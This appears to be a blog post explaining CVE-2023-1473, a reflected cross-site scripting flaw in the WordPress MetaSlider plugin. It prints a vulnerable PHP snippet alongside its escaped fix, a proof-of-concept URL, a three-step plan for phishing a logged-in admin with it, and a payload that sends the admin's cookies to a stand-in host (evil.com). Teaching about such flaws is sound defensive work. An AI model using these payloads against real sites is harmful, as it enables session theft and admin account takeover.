
WordPress is a favorite platform for millions of websites, making its plugins prime targets for hackers. In March 2023, a significant vulnerability (CVE-2023-1473) was reported in MetaSlider, one of the most popular slider, gallery, and carousel plugins—affecting version 3.29. and below. This bug is a *reflected Cross-Site Scripting* (XSS) in the MetaSlider plugin that could be weaponized to hijack high-privilege accounts like WordPress admins.
This post breaks down CVE-2023-1473 in plain English, shows how an attacker could exploit it, and gives pointers to help you secure your site.
What is CVE-2023-1473?
CVE-2023-1473 stems from MetaSlider failing to sanitize and escape incoming parameters before sending them back in the web page (the technical term is "reflecting" them). This means that if a hacker tricks a logged-in admin into clicking a specially-crafted link, malicious JavaScript code could be executed in their browser.
In short:
> A hacked webpage link can run any script with your admin privileges if you click it.
The plugin accepts a user-supplied input (such as a query parameter in the URL).
- That input is placed *directly* into the page’s code without proper sanitization (i.e., the plugin doesn’t remove dangerous code).
Here’s a *simplified* version of how the code works (in PHP)
<?php
// Example: vulnerable page.php inside plugin
$searchTerm = $_GET['search'] ?? '';
echo "You searched for: " . $searchTerm;
?>
A secure version should escape the output, like so
echo "You searched for: " . htmlspecialchars($searchTerm, ENT_QUOTES, 'UTF-8');
`
https://victim.com/wp-admin/admin.php?page=metaslider&search=alert('XSS')
Here is a basic one that just creates a popup
<script>alert(document.cookie)</script>
A more dangerous one could send the admin’s session cookies to the attacker’s server
<script>fetch('https://evil.com/?c='+document.cookie)</script>
Proof-of-Concept (PoC) Exploit
Step 1:
Create a URL with the payload
https://example.com/wp-admin/admin.php?page=metaslider&search=%3Cscript%3Ealert('XSS')%3C/script%3E
Step 2:
Send this URL to a WordPress admin (through email, DM, forums, etc.)
Step 3:
If the admin, while logged in, clicks the link, the alert('XSS') script runs, proving the flaw.
References
- Wordfence CVE-2023-1473 report
- NVD - CVE-2023-1473
- Plugin homepage
Security Plugins:
Run a WordPress security plugin like Wordfence or Sucuri to detect malicious code and attempted exploits.
Conclusion
CVE-2023-1473 is a reminder that even seemingly minor plugin features can pose a major risk if not handled safely. If you use MetaSlider, upgrade ASAP. If you manage WordPress sites, stay alert—phishing and XSS often go hand in hand.
For developers, always sanitize and escape user inputs. For users, keep plugins up to date and never click suspicious links while logged in as admin.
Stay safe, and keep your plugins patched!
*You can find more official details and updates via the following links:*
- MetaSlider on WordPress.org
- WordFence Report: CVE-2023-1473
- National Vulnerability Database (NVD): CVE-2023-1473
Timeline
Published on: 04/17/2023 13:15:00 UTC
Last modified on: 04/26/2023 20:25:00 UTC